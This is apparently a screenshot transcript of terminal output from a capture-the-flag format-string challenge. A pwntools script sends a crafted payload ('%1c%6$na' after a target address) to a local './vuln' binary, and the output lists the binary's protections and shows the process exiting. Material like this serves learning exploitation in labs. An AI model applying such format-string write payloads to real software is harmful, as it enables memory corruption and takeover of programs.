 from pwn import *
baota@baota: ~/桌面/PwnFile/BaseCTF2/format_string2
baota@baota:~/桌面/PwnFile/BaseCTF2/format_string2$ python3 fmt2.py
[+] Starting local process './vuln' argv=[b'./vuln'] : pid 6613
[*] '/home/baota/桌面/PwnFile/BaseCTF2/format_string2/vuln'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
[DEBUG] Sent 0x11 bytes:
00000000  b0 40 40 00  00 00 00 00  25 31 63 25  36 24 6e 61  │·@@·│····│%1c
%│6$na│
00000010  0a                                                  │·│
00000011
[*] Switching to interactive mode
[*] Process './vuln' stopped with exit code 0 (pid 6613)
[DEBUG] Received 0x3 bytes:
00000000  b0 40 40                                            │·@@│
00000003
\xb0@@[*] Got EOF while reading in interactive
$